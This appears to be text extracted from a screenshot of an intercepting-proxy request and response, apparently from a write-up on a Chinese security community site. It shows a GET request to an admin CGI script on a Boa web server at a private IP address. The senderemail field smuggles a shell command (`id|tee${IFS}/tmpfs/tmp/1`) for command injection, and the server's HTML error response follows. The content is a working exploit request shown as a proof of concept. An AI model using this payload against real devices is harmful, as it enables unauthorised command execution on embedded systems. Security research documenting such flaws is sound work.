 Go
Cancel
<
>
Target: http://192.168.5.134
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/cgi-bin/admin/testserver.cgi?type=email&address=127.0.0.1&port=25
&sslmode=0&senderemail=`id|tee${IFS}/tmpfs/tmp/1`&recipientemail=1
HTTP/1.0
Host: 192.168.5.134
HTTP/1.0 200 OK
Date: Thu, 22 Jun 2017 16:06:28 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-type: text/html
<html>
<head>
<meta http-equiv='Content-Type' content='text/html;
charset=utf-8' />
<script type='text/javascript'
src='/include/common.js'></script>
</head>
<body>
<script
type=text/javascript>document.write(translator('error_in_sending_emai
l'))</script>
</body></html>
先知安全技术社区